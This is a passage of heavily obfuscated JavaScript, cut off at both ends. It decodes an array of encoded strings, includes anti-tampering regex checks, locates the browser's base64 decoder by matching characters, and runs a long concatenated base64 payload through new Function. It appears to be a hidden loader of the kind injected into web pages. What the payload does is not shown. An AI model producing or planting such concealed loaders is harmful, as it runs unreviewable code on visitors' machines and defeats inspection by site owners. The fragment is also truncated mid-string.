Tt','qJror0zPtenKqMeYsNLkEwTYu3LND2vettvAAxDUtKzK','A1PZsJeWowfPEdbHr2X6v3LKyvDvAhHJwgTUwfqXyK1i','tun3BMnPvMPzEwnWsZbZB01izZnoBvvZsJb0quPfuw5l','v3qZutnvBKXdzhnJmuPQvMTOt1PguNHkExDUzdiXDMrg','r2vyuw5lu3rms0rcne5xtMPmq2qXv0zKyuP5A3jtEwD3','stnzmuz0yNPvBG','BLz6vNvIBgrszg5Swfveuw5mq2rVyLDZDLyXqJvKm1jy','vNLIAuj6s0HrC2rtEdnmsgDZzvn4nKXfrxnrAxHetevr','EfKWzZjkEwTYu3LND2vertrou3DUuvD0AwnPy3blmhnV','mgvyqMXImLLNzdjSDvPhotnmrvPIvKnND2vhwMPmq2rL','ExDUvNPKB1PgqLLLr05svti5m0P5D25wELz5v21gBuWY','ExDUuLrkBgjvvKrImgnUtenKwe5RotfzEMHYtuvsEeP5','wMLOm1CXtw9nsgCYttjrC0OWBgPnu2DUs1yWB2vwDfrl','ufviuLHvvxH1vJfkCeP5D25wmdGXyZfKu2jxrJbJu2nZ','qJrnvef3teHboq','s1n0teTeqJroBvf6tenKEuPxtMPkEwTYu3LND2vevtnz','sJe0BvLuww5lu3rms0rcne1urMPmq2rVtwXKnuP5A3jt','u3LND2vevtvnAxDUzwXjmvzPy3blmhnVtuHNmu1xvxnk','me8Zmhnzmxrms0rcne1Twtfmq2qXuM5SmeP5Bgrqv1OX','sNLRCLn5z3DLrgT4tenJBuPRAgPkEwTYu3LND2vewtvp','A3jtEwD3zursBfPtD25ABxHsy2LJCeSWC29nsgD4wvrj','t0u1EMnty3nkmezuyJjSAvuYDdbHmwnUtenKwe5TwMPA','rgeXzg1Km2X2sNL3BMjwtNzzvMrtyvDSngnty3nkm0yX','A3jtEwD3zurkBvLPD25omdv5tLnJCeSWC29nsgCWwwPr','vNPADvrTou9Lr05ry1nJC0OXyZbKBgrWvgTkALvSy25m','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5eutrprgmZ','vvL6z25lu3rms0rcne5uBgLmq2rLsM1fmKP5A3jtEwD3','Dgflrei0tLDAA0XdzfHkBtK2sNLSzeTdy25lu3H6ufHK','rfLUs1n0teTeqJroELv6tenKmvjUBdbkEwTYu3LND2ve','ExDUzeHKugvUBdnJu2nZsJbAA1PvsLHvBLjQvfDfBKXd','q2nVt0rOEuP5BgrlrwnZu0nRn2ztEezxmu1VtuHNm05e','DvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zysMXKsfz5','z3DLrgrOtLn3BLz5wNzLAwnWsZbZB01izZnpv0vZsNPg','sZbZB01iz3HomLvZsJa1ELn5tw5lu3rms0rcne5ewM1m','A3jtEwD3zurjnq','q2nWsZbZB01iz3LnBvvZsJfVCfnfqw5lu3rms0rcne56','rtLhvNLJC0OXzffKBwHyvwPSu1yWoxHkExDUzdiXDLji','mvPisNL3BLfRDZbAse5VvhLJC0OXzfbHr05kwLDWmfyX','B1D5zhLIm1z1wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rK','wvOWvNrvEwrKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zd','u21KDgeZuJzwEwnZsJfKue1xsLHvvxrhuLHfBKXdzezp','ohPwmuy0wKv0rgf6qw5mq2rcuti5wvyXrLnArKiXvhLJ','C0OXwMXor2nUs1n0teTeqJrnmLL6tenKB01SzdvkEwTY','y3nkmwrsvdbkqLuYDfLJr0vUtenKDfLSqLnzAMH2vvnJ','tLrRmeXdy21wmfzXsNLSzfbxwJfIBu4WyvC5DuTitxnK','rw5mq2rytKzsALz6zfnzmuziwLnJC0OXzfbJBKjytM1s','mKvUtenKnfuYDenArgHYyw1OAeP5D25wELe0zgXKuLnh','rfL3t0n3BLrUtKXjEwnWsZbZB01iAgXoAxDUyurkwgvt','rK5YtvCXDgeXBg1sEwnZsJfJm1rgAgLnBwHQu1DfBKXd','C29nsgCWwvrRC0OZswXzmK1Us1n0teTeqJroAMmYtenK','ve0WsNL3BLjwBgXIsejuyJa4BKXdzfHovu4ZvJfknLrg','v2LSsvfdy3blmhnVtuHNm01QwxnkmhrbsKvrBKTtDeXl','m1fVsNLRCLn5z3DLrezOwwL3BLnSBeLuu2nWsZbZB01i','weP5D25wmdL5ytfKuMvRnvHvrefUtenKwfvTvNDsrZfY','EwTYu3LND2veuMLAAxDUzfzOwfDPy3blmhnVtuHNme5u','mvPHvg0WBKTwmg9AExH3tercne1uqxnxEKi0wML3D2ve','Ee9hwxnkmw9Wu0vbBKTtDeXlrei0tJjnm0Xdzg9AmfPV','rei0txPbEuXdzdfyBhbgsNLRCLn5z3DLrfjTwKn3BLyX','C0OZwNrImuzgwvzWALiWy25mq2ryvvHSrLfxzfbAu2nZ','u3rms0rcne4Ystnmq2q2vwPwv0P5A3jtEwD3zurgAe5P','CLn5z3DLreL3wML3BMfttJblq2nWsZbZB01izZnnr0vZ','vJfcyvPfAgPnvvz4y1nJC0OXzfbrmJfRzurNnuP5D25H','tvDdy3blmhnVtuHNEK9hwxnkmwrvwxPNBKTtDeXlrei0','mhnVtuHNmLPhsxnkmvjnuwPjBKTtDeXlrei0ttjwBuXd','AensEwnZsJfKuvvTtK9Iv3mWuMPOCKT5y3nkmwrtwwTo','twPzmKXdzersA3HzsNLRCLn5z3DLrfKXtKn3BLyXuMPp','uxnkEvPyuLDVBKTtDeXlrei0tMPOAuXdzgjnmdffsNLR','teTeqJrove0XtenKugjwwtjkEwTYu3LND2vewtvnu3DU','sNL3BMjvyZrHBLv5tKnJC0OXzfjJvLzyvwXAA1zQsJbz','CeSWC29nsgCYtvrjC0P6uLHwm1vUs1n0teTeqJromKu1','vvjisNL3BMmWEerusfzeyJbRBKXdzevprZK0vJfjELPf','mZy0ndm5q3f5ENPQ','rufUs1n0teTeqJrnEKPStenJAKPizZjkEwTYu3LND2ve','B25lu3rms0rcne1xrtrmq2qXv0zKyuP5A3jtEwD3zuDr','BgvUz3rO','ALyXqLLvvMrqzfnJC0OYzhrImujyvdboBwvyrw5mq2rW','v3rPy2LJCeSWC29nsgD5t0rnC0OWBdnjvKLUs1n0teTe','wML3BLrUtKXjEwnWsZbZB01iz3PprevZsNPgALneww5l','tvDzC0OYnuHlrevUs1n0teTeqJroEMT5tenJBvPivJzk','q2rIttaXruP5A3jtEwD3zurzEvPPD25oALjys0nJCeSW','vJfgt1KWDg1KBvjyvuvZBKXdzg1zmKy2vNPAr1PfowHk','C0OYuNrHEtLyvvrcq1eWy25mq2qYuti5nvz6zg1smfjy','wgrty3blmhnVtuHOALPtD25IBu5bvunJCeSWC29nsgD6','mMS0yxL0wfr6uLLwELPesNL3BLyXrLbIBgmXyLvSwe5T','yZbvEMryvw5AwvyWoxHkExDUy25gsfnxCfHKu2nZsJbA','zfbIBwXyvdfcBfyXsNHkExDUzuzoDMvwyZfrm2HytLzn','sgCXtKDnC0OWtKDurMDUs1n0teTeqJrzvfvZsJi1ALfg','rvPOsNL3BLyXqxzArK5eyxPswe5vwMPumgnUtenKwe5y','B01izZbov0LZsJi1seTerw5lu3rms0rcne1uuMLmq2qY','tLbxA3nUtenKqLeYow5wmuz3wKzfEfz5y3nkmwmYvdjK','qJromLf5tenKmvjUBdbkEwTYu3LND2vesMXAq3DUyvno','y3nkmKPeytfgwfvxmwXrwevUtenKAwjxDhvwmuuWyuzJ','EwTYu3LND2verMHAq3DUvdiXv05Py3blmhnVtuHNmu5e','A3nRy1nJCeSWC29nsgCYwLrnC0OWBdnjvKLUs1n0teTe','BKXdzhHIvZLPvNPrD0WXyZjpq2nZsJnWvgeYEfHov1Pl','zgjnmdffsNLRCLn5z3DLrgrPtKn3BMfesLHLu2nWsZbZ','C29nsgD4tLrvC0P6rLDlA3DUs1n0teTeqJrnBuL6tenK','EwnWsZbZB01izZnnv0vZsJbWwLnfmg5lu3rms0rcne1Q','stfnAxDUzfy1yvjty3blmhnVtuHNmK9ey3nkmwnTyJnV','vMfvmgHSvti5u0P5D25wELPysZjSDgeXrNPsEwnZsJbo','C0OZsMPsmhbTu0DvBKXdzfHovwrYwJboCMnRuKHkExDU','sMnty3nkmwmYvKvgAe1wwMPtr0vUtenKru9hovLwELyX','BKTtEdrqv1jIv2LND2vevMTou3DUveDwq2ndy3byvNrH','CMnSzfjLr1jutwPNBKXdzhDsmgrivNPAmfPfzeHkExDU','sMr5rLnkEwTYu3LND2veyZboq3DUzg5gC1PPy3blmhnV','y3nkmwrsyMTswfveAdrJA2nUtenKwe5UuMTtwe5Rwtfr','ow1urMrszvnJC0OXzffurKzytKzWA1zUvJfkExDUy1zo','AJeWtZmWC1KXDeXlrei0tNPfmeXdzdjtEvj4sNLSzfbx','y2HHCKnVzgvbDa','yMX0mfHtEhvxm1jKufC1yMiXmhnIBhr2wfqXD08Zmtbq','mg5mq2rht0C4mvyWounArLzSuNLJC0OZzgLorLzVuti4','vgH2wvDRngf6AhDJu2nZsJnOrgiXCfHovejdvNPrneP5','C29nsgCXtxPnC0OXB3btrufUs1n0teTeqJrnALPRtenJ','BKXdzdfprZLTutbKmfKXuMHkExDUuvCXCMvxCfrHEK53','zZboBuLZsNPSCG','q2rKyZe0EKP5A3jtEwD3zuroA1PdD25oALjys0nJCeSW','Bxb1vJfkveP5D25srgH2ywXJmLyZvLHowgTUtenKwfvQ','uvDTuLjnBtbUtenKwe5TuMPwrNbftKHcweP5D25Arxbv','mhnVtuHNEK5hrxnkmhHSuw5bBKTtDeXlrei0tw1oBuXd','ne5Py3blmhnVtuHNme4YtxnkEMrpy2PvBKTtDeXlrei0','tM1mq2reuMT4wq','ELi1sNL3BLyXrNHvv016vxPNBKXdzfHumueXvNPAB1Pf','tuHNmK5TrxnkmLPZvvHjBKTtDeXlrei0tJjfEeXdzgjn','t1PftNjwmfjisNL3BLLRtNjArMrqtdjsuMqWC25mq2ry','s0rcne5xrMXmq2ryvKDnneP5A3jtEwD3zurgA1PdD25r','t1C1BK9hodbkExDUuKrOCLLxndrHExrQvNLJC0OXyZbu','q2rytKD4A1nTtNnzmujuyJbNBKXdzejvmJLnuvvoDMjh','DeXlrei0tLrfmuXdzdzKsfzwsNLRCLn5z3DLrfv3tNL3','mhnVtuHNmLL6sxnkm3aWzfzvBKTtDeXlrei0tLrvneXd','BKPPwKLzEwnWsZbZB01izZfAv01ZsJi1seTerw5lu3rm','Be9tD25xEK5ouKnJCeSWC29nsgC1wvn3BMfhzeDHq2nW','rfLUs1n0teTeqJrnALjOtenJBvPivJzkEwTYu3LND2ve','seP5D25Aru52yuzKuLDTuKHpr3mXsNL3BLyWoxnArK5u','vxnkmMTQzenNBKTwmdLtEwD3zursBu1tD25kAvPjwxLJ','qLHom0zWvNPKAeP5D25wELPxwtfcwu1uAhfJu2nZsJbz','tNzorMmYv0Dgr1Lty3nkmwmWzfn0wfvuvK1wmuPesNL3','rwHuytj0we5utMPwBKvUtenKnLrfwMTuAKuZwKzAweP5','vMPzBKTtDeXlrei0twPSBuXdyZjorMnVsNLRCLn5z3DL','mfv5DhzvmNrlyZfJBKXdzfHvvNbRvg5gmMvyzgHkExDU','zenNBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDu','Bgrqv1OXyM1omgfxoxvlsgDZzvn4nKXfrxnrAxHetevr','v1LZsJnwr2vyuw5lu3rms0rcne5Qvtfmq2q2zeHwvKP5','tuHNmLLQy3nkEKzQu0rzBKTtDeXlrei0tKrNEuXdzfDx','yJnNBKXdzfHomwHfvNPss1KXwLHzu2nZsJbkDgiWoxDp','uMXKue0YtKLwEwnZsJfKuvvTtLnpr3rUutboCLvty3nk','y3blmhnVtuHNme1uvxnkEKzQu0rzBKTtDeXlrei0tw1v','rei0tw1zneXdzersA3HzsNLRCLn5z3DLrfjQwwL3BKPT','m1j5y3nkmwrqyLC5qK1hvK5kExDUuLCXDLjywLHtBu5t','z25lvJbVzwL4qKTuDdLmsfzIvfnND2veutvAAxDUzw5s','nvLPD25tvuP6txLJCeSWC29nsgD5wtjnC0OWDefkrvfU','A3jtEwD3zurrmu1dD25Hu04Ws0nJCeSWC29nsgCYtNPr','Be9dD25rmhnRsvnJCeSWC29nsgCWt1DrC0OWEgXrBKfU','tNL3BK4WnxLou2nWsZbZB01iz3LnBvLZsJnwr2vyuw5l','BKXdzg5tshaWwvrODK15y3nkm2XizfvkAe9hoxrkExDU','C29nsgCWtKrjCW','rfjPtxL3BLDPBeLrq2nWsZbZB01izZbpv01ZsJfWuMnQ','DeXlrei0wM1jC0P5wLHsv29Us1n0teTeqJrnmLK0tenK','D25wELPhwta1sfDgChrzu2nZsJjwvgeYCfHomwr1vNPK','sNHkExDUzezoCLfSyZnxrLjyvw1vBKXdzfHvBKjRvuzo','u3LND2vestjnExDUs0rNngnPy3blmhnVtuHNmu1htxnk','qJrnmK5PtenKzgmXnhPkEwTYu3LND2vestfnExDUsMXK','z3HnEMnZsNLnA2veww5lu3rms0rcne56uMHmq2rIttaX'];var _0x8805808v=_0x8805808d;(function(a,b){var q=_0x8805808d;while(!![]){try{var c=parseInt(q(0x29f))*parseInt(q(0x29d))+-parseInt(q(0xc3))+-parseInt(q(0x1d6))*-parseInt(q(0x286))+parseInt(q(0x271))+-parseInt(q(0x11c))+-parseInt(q(0x24a))*parseInt(q(0x23a))+parseInt(q(0x176));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8805808c,0x3e21c));function _0x8805808d(a,b){a=a-0x90;var c=_0x8805808c[a];if(_0x8805808d['HVJNDo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8805808d['JnsnHA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8805808d['SbHkCb']={},_0x8805808d['HVJNDo']=!![];}var e=_0x8805808c[0x0],f=a+e,g=_0x8805808d['SbHkCb'][f];if(g===undefined){var h=function(i){this['CBbfgy']=i,this['oaWPga']=[0x1,0x0,0x0],this['FgutdY']=function(){return'newState';},this['UzYauY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GQhdJy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XTGBLX']=function(){var i=new RegExp(this['UzYauY']+this['GQhdJy']),j=i['test'](this['FgutdY']['toString']())?--this['oaWPga'][0x1]:--this['oaWPga'][0x0];return this['HZJhNo'](j);},h['prototype']['HZJhNo']=function(i){if(!Boolean(~i))return i;return this['oLKidM'](this['CBbfgy']);},h['prototype']['oLKidM']=function(j){for(var k=0x0,l=this['oaWPga']['length'];k<l;k++){this['oaWPga']['push'](Math['round'](Math['random']())),l=this['oaWPga']['length'];}return j(this['oaWPga'][0x0]);},new h(_0x8805808d)['XTGBLX'](),c=_0x8805808d['JnsnHA'](c),_0x8805808d['SbHkCb'][f]=c;}else c=g;return c;}var _0x8805808e=window;function _0x8805808f(c,d){var r=_0x8805808d,e={};e[r(0x248)]=function(i,j){return i!==j;},e['KWGRu']=function(i,j){return i===j;},e[r(0x201)]='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8805808d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x179)]===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x8805808d,n=f['jVlrN'](typeof window,'undefined')?window:typeof process===t(0x21a)&&typeof require==='function'&&f['KWGRu'](typeof global,f['tTMis'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x19b)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8805808f(_0x8805808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU0NDg4NzdjPVsnZ0NrQldSS'+'y9GcScsJ2lDa3hXNm1QYWEnLCd4bWtkZT'+_0x8805808v(0x2f2)+'BQ29yJywnV1BoY0tLbnhXT3knLCdxU29p'+'dG1vVGVhJywnV1BhMXEzcW4nLCdhbWt0V'+_0x8805808v(0x1e8)+_0x8805808v(0x21e)+'wV1BOY1ZHJywnelNvUVc0WEF0RycsJ1dP'+_0x8805808v(0x104)+'ScsJ1c1cTRvU2tWeUcnLCdXNThKaThrVk'+_0x8805808v(0x1f9)+'1em56cScsJ1dQYWlwTjRDJywnVzZpYW9D'+'a1FBcScsJ2NHL2NVdFJkUVcnLCdXT0xRV'+'1ByNVdSYScsJ1dQbVlzTDArJywnV1FsY1'+'BlRGdXUEsnLCdXNHJCVzZwY0lkVycsJ1d'+'PQzZ2bWtGbUcnLCdzU29WZlNrQmFxJywn'+'eVNreGpta1huYScsJ1dPL2NOZmJkV1BDJ'+_0x8805808v(0xf6)+'NXUTQnLCdFcThsV1EvY1NxJywnYUNrTlc'+'3OGpXNmknLCdhc0dJdzBtJywnb21rQVdP'+_0x8805808v(0x223)+_0x8805808v(0x1b7)+'wnVzZybGYzdGNKRycsJ3RjbXpXUjdjVXE'+_0x8805808v(0x1c8)+'V09UR1dQMThXUU8nLCdXUWhkTDhvSGJDb'+'0YnLCdXN2ZOa05GY0lxJywnVzVLcnBta1'+'p1YScsJ0F1NERCMTAnLCd0V2lxcEcnLCd'+'2U29YVzdmbnFhJywneENvV1c3OEJXN3Un'+'LCdXUTRPcktheicsJ1dQbGNUZkQyV09XJ'+'ywnV1FwZElDb2dpOG9jJywnVzQvY1JYTD'+'JocScsJ1dQ'+('SmRRU29sbThvaycsJ25Ta3JXUVcvVzRDJ'+_0x8805808v(0x204)+'dXN0tzJywnV1F0ZEdtb2FXNThjJywnbUc'+'vY1BiTmRURycsJ2lTa0lXT21qVzZTJywn'+_0x8805808v(0x147)+'CdXUEpkRzhvTWptbzgnLCdXN0xlelNvTm'+'xxJywnV1JkZEtTb2VkQ29sJywnQVNvL1c'+'1bjl5YScsJ3pTby91OG8waVcnLCdXN2oy'+'V09mOVdPQycsJ1dRclJXT21zcmEnLCdXU'+'lZkTUNrZlc1SmNKYScsJ1dPYkRXUUcweF'+_0x8805808v(0x95)+'Tb1cnLCdjQ2tpVzQ0K2NhJywncmJtQ2tt'+'bzgnLCdrOGt0VzV1V1c0QycsJ2M4a21XU'+'FdEVzZXJywnRWRDN2xzNCcsJ1c0dGRJU2'+'9LRjhvdycsJ3NDb0JXNFhDRWEnLCdXNU5'+'kUDhvMycsJ1dPTmRNOGt0VzVkY09hJywn'+'dUNvR0Jtb0ZhRycsJ3haOG9kQ29xJywnV'+_0x8805808v(0x2ae)+'csJ3lHMEphWTAnLCdhQ29HV1BwZE1Ta0g'+'nLCdFbW90VzVtSlc1bScsJ1dPMXhXNkJk'+'U2ZXJywnV09UQ1dSaWVCYScsJ1dRMUpXU'+'DlJV1JtJywnVzdoZFBJTmNVOG9nJywneD'+'hvR1c1Zk1xVycsJ0ZTb3pXN0RVQkcnLCd'+'oU29aV09oZFRTa3onLCdXNnRjUmR2VWtx'+_0x8805808v(0x173)+'09Tb2R1U294RWFtJywnZThvQldQNCt1YS'+'csJ2lDa3FXNUtGZlcnLCdxU29OV1E3ZE9'+'OVycsJ3h2ZVJ0MG0nLCdXN2Z1Zk1SY0lx'+'JywnVzRYQ1dSdllXUlMnLCdXUHo4VzdGZ'+'FN1dScsJ1dPZGRLbWtKVzQ3Y05XJywnV0'+'83ZE1Tb3dl')+('OG92JywnclhhT1dRQmNWYScsJ2lta1lXN'+'1dGZ3EnLCdDWWFoV09sY0pXJywnaW1rMV'+'dSS0t4RycsJ1c1QmRUYmxjVG1vcCcsJ1d'+_0x8805808v(0x253)+'bzdCRzNjT2EnLCd5bW9VVzVxbVc3YScsJ'+'2c4a25XUFdQVzRPJywnZVNrR1dRcGRHZT'+_0x8805808v(0x1e9)+_0x8805808v(0xdd)+_0x8805808v(0xa4)+'zFtV1BqZFdPdScsJ1c1dnRleHRjSkcnLC'+'d1ZTgxRFNveScsJ1dRdTVxbWtKYUcnLCd'+'FbW9nVzQ0Q1c1TycsJ1dPVmRHOG9kam1v'+'TScsJ3NtazRmQ2tlbHEnLCdXNGEyYVNrZ'+'3pXJywnVzZ6R1c0QmNJYzgnLCdXNGFpV1'+'BYbVdPaScsJ1c1dGROU29hdThvTCcsJ1d'+_0x8805808v(0xba)+_0x8805808v(0xe2)+'ScsJ2xTb2JXUWE2QWEnLCdXNGhjTEdUd2'+'hhJywnVzQ1b1dPYlpXUUsnLCd0bWtXakN'+'rcmRXJywnaVNrb1dSeUl3VycsJ3RtbzBF'+'U29NbUcnLCdXNkZkUm1vVUFTb0InLCdXT'+'0RIV09yOFdQSycsJ2lZZXJXNjNkUHEnLC'+'dhQ2tjV1BWZE5OcScsJ1c3aGNSWlhWa2E'+'nLCdoOG9vV1E0dUNxJywndlNvdldRQmRJ'+'Mm0nLCd4dk5kSktKZE1HJywnVzZkZEljS'+'mNUQ29SJywnVzZ0ZFVxSmNLQ29zJywnV1'+'FDSkFTazNncScsJ3lTazZXNjk0V1JpJyw'+'nVzQ0K2k4a1p0RycsJ3phV0dtdHEnLCdm'+'Q2tJV1JPaFc3ZScsJ1c0OGJpbWtXc3EnL'+'CdXNW10V08xa1dPNCcsJ3JDazBXNnlvaE'+'cnLCd0SEts')+(_0x8805808v(0x291)+_0x8805808v(0xd9)+_0x8805808v(0xf4)+'nd3VDVHdtb0MnLCdpbW9nV1Bhd0FHJywn'+'aDhrVldRV3lXNVMnLCdXN3hjSlpINHBhJ'+'ywnemI4eVdPdGNNRycsJ2ZyWGNpOG8wJy'+'wnVzZkZFBxZGNMQ29zJywnVzV1S25tayt'+_0x8805808v(0xc7)+_0x8805808v(0x91)+'1JhZHFHJywnVzRwZE1XcGNNU29rJywneW'+_0x8805808v(0x259)+_0x8805808v(0x180)+_0x8805808v(0x121)+'HEnLCdXT3hkUUNvMWJtb0QnLCdXUFpjTn'+'VybFdSVycsJ1dPYnNXNTFsV1BHJywnc0N'+'veFdSaGRVZ08nLCdzOGsyVzZUTldSNCcs'+'J3dnaURxdWEnLCdGbW9ERGE3Y05HJywnV'+'zc5SVc0L2NMWkcnLCd4bW90dlNvaWhHJy'+'wneDhvUlc0ODlXNDgnLCdzQ29SV1BkZEh'+_0x8805808v(0x20e)+'Y3RkS1cnLCdXUmF5RG1rZWNHJywnV1JwZ'+'EdJajF1YScsJ0VTb29XNkg5QlcnLCdXNT'+'B4b1NrcUFhJywncVNveldQTmRKZWknLCd'+'yU283V09SZFVNRycsJ1c1aXRXUXpBV1BL'+'JywnV09sY1I4a2ZCbWtMJywnVzdlUmNDa'+_0x8805808v(0xd4)+'1rblc2N2NOYScsJ1dSZGRTbW9yZzhvVyc'+'sJ0E4a0RqU2tGbFcnLCd6OGtaVzc5NFdS'+'YScsJ2Jta3FXN0ttVzVPJywnV1BoZE1Da'+'05XNXBjSHEnLCdXUU5kUThrTFc3RmNJYS'+'csJ1c1UmRM')+('U29lRkNvWicsJ3ExdUtyS0cnLCdlSmJCa'+'FNvcScsJ3lOeUh2U290JywnRnhpRERmNC'+'csJ3ZlMGF2aGEnLCdBSEtZV08zY0dXJyw'+'ndm1vbnptb3VpcScsJ1c3NTlXNU5jVWRl'+'JywnV1AzY1U4a0h5U2txJywnV1JwY0loe'+'jZXUmUnLCdyeFZkU0xaZEtXJywnaThrdm'+'cxdXknLCdkWTNjSnJsZExhJywnVzRDWnB'+'Da3B0cScsJ3ZDa1pnU2tFaHEnLCdXUC9k'+'VFNvWVc2ZTgnLCd0SmloY1phJywnVzZqN'+_0x8805808v(0x25d)+'o4a3JXTy9kUXVhJywnVzdsY09JdjdsRyc'+'sJ1c1RDJXUFA5anEnLCdXNnVmV1FYaVdS'+_0x8805808v(0x1fa)+'FBlVycsJ1dSYWpidmVHJywnVzVwZEpJTm'+'NMbW9YJywnc0lhSVdRZGNWVycsJ1dPUmR'+'ROG9KVzVTRicsJ0VmNGNydm0nLCdXT0xv'+'V1B2YVdSeScsJ1c2bGNWVzFucEcnLCdDO'+'G9naENrL29XJywnckNrK2lDa0xkYScsJ1'+'dPUmRVU29HVzVXbicsJ2thYllnOG9MJyw'+'nV1AvZEhtb01oU294JywnVzRMbWIxbGNU'+'RycsJ3ptb21XNzQxVzZxJywndHE0QldRZ'+_0x8805808v(0x238)+'JGY1BhJywnRlNvMEJZM2NTVycsJ1c2enV'+'vdWRjVFcnLCdXUjhrc21rUWtXJywnV1E4'+'a2ZLeVYnLCdXNS9kVVdoY05Tb2EnLCd3R'+'zhPV1FwY0tHJywnRjhvUlc3ekNEVycsJ2'+'tDa1JXUnVwQkcnLCdjSFJjTkczZExHJyw'+'nVzVEbldSRCtXUlMnLCdXNnlhYVNrS3NH'+'Jywnem1rTlc2SDVXUWUnLCdGQ29nVzdmc'+_0x8805808v(0x186)+'JDV081WVdP')+('RycsJ1c3MXJXUjVvV1FpJywnejA4UHQxY'+'ScsJ1dPVmRWSkwyRFcnLCd2bW9Sb1NrRm'+'NXJywnV1FDU3Q4a3VlRycsJ1c3WmRNWTd'+'jUW1vVCcsJ1c3cGRLQ29qejhvZCcsJ3g4'+_0x8805808v(0x2a6)+'jRCV1J1bldSNCcsJ1dQVmRVZGZDeFcnLC'+'dXN0ZkUHMvY1Q4b0gnLCdnOGs5ZE1hbSc'+'sJ1dPZGNWeHJiV1EwJywncjhvTXdibGNM'+'RycsJ3M4b3JXTy9kRzFPJywndzhvSFdSO'+'UNxOGtLV1BsY1M4a1dXNFdSVzVHJywnV1'+'BSZEtDb25pQ28xJywnZElTa1c1bGRJVyc'+_0x8805808v(0xec)+_0x8805808v(0x23c)+'1JHdHkycUEnLCdXNmVJYm1rc3VHJywneX'+'NpamNTb3knLCdXNGJwV1F2U2dhJywnYjh'+_0x8805808v(0x2f9)+_0x8805808v(0x157)+'GszbThrdXBxJywnV1FIWldPYmVXUEsnLC'+'dXNXBjSVc1eGRxJywneDhvc0VHSmNUYSc'+'sJ3dtbzl3YnRjUFcnLCdzbWsyVzY5aldP'+'RycsJ1c3bkNXUkRkV1JTJywnRGd1WHhLV'+_0x8805808v(0xd1)+'I4a2FXNTQ0bWEnLCdESzRsQThvNycsJ1d'+_0x8805808v(0x13c)+'J3pYZVVXT1ZjUXEnLCdXNW5jVzRwY09xQ'+'ycsJ0E4b1dXNmkwVzZxJywncW1vWURjVm'+_0x8805808v(0x20d)+'Ta01sVycsJ0JXOG9oQ29DJywncFptZVc2'+'cGRPcScsJ1dSakNXT3VoeFcnLCdtdEZjU'+'1cvZFRxJywnc0txQ3c4bysnLCdXNnRkTH'+_0x8805808v(0x134))+('LCdXNzhRaENrWXlHJywneThrTWJDa1JiR'+_0x8805808v(0x292)+'1xJywneUdlNmpxOCcsJ2hTb1lXUTNkVVN'+_0x8805808v(0x1d3)+_0x8805808v(0xb1)+'mZYV1FhJywneG1vY3RzbGNOVycsJ3YweG'+'ROMGRkTnEnLCdXUGxjVjFydldSaScsJ1c'+_0x8805808v(0x1b9)+'b21rRlc0T2ljcScsJ1dQOUpXT2ZvV1BPJ'+_0x8805808v(0x1ea)+_0x8805808v(0x244)+_0x8805808v(0x2de)+'LCdpYk9IcU1lJywnekNvaFc0YWNXNUMnL'+_0x8805808v(0x28f)+'QnLCdXNWhjSFdIWWFHJywneDhvNndiM2N'+_0x8805808v(0x214)+'SicsJ2FkOW9jbW8xJywnQThvbFc1NUdGR'+'ycsJ0IwdGRUeGRkVmEnLCdXUnRkUzhvcW'+'E4b0onLCdXTzdjS21rRUU4a3MnLCduSW5'+'SY21vTScsJ2FaYndnU29CJywnV1BsZEhY'+'ajl3RycsJ1dRWHBXUno5V1BxJywndUpLd'+'FdRUmNTYScsJ1dPQ0V4dzBmJywnV1BDbH'+'l3Q0YnLCdXTzFpV09IcFdPdScsJ3d0R3F'+'rbW90Jywnd3NXS2JxaScsJ1dPUmRSR2Zm'+'cXEnLCdXUFBYV1JpMXZHJywnRENrQlc1Z'+'kpXUTAnLCdXT3VEdlNrTG1XJywnV1BsY1'+_0x8805808v(0x11d)+'idlNvUWhHJywnRmN5VVdQUmNWVycsJ1dR'+_0x8805808v(0x239)+'ywncVdHeGFXNCcsJ29iWFBuOG9YJywnZU'+'llYXdncScs')+('J3VTb0p0U280ZVcnLCdyYTBmcENvWCcsJ'+'2NHbnNpU29iJywnRnM4c2FDb3YnLCdXUG'+'hjSDFqV1dQMCcsJ1dPWmRIOG9sZVNvKyc'+_0x8805808v(0x193)+'V1FTemhNbWonLCdkSlgzYm1vZicsJ1c3a'+'WVXUjFlV1FXJywnRHEwTm1tbzInLCdibW'+'tGZWVPYScsJ3BDb2FXUS9kTENrZCcsJ29'+_0x8805808v(0xfe)+'a1VXN0RoV1B1JywnY21rTVc0dUtXNHknL'+_0x8805808v(0x212)+'csJ1c0ZW5hbWtKenEnLCdXUWVBZXVDWSc'+'sJ1c1ZWFhQ2svQ0cnLCdXUkhWV1BDR3hH'+'JywndWQ0aVdPZGNJRycsJ3R0eXptbW9XJ'+'ywnV1JkZFZzanlyRycsJ1dPTmROcm42cV'+_0x8805808v(0xe6)+'uYScsJ3o4b1pobWtHaVcnLCdpYmVVRk5T'+'JywnbEllRnFoTycsJ3lDb3JXUVZkTExHJ'+'ywnZ21rbVdRdGRLMDQnLCdXU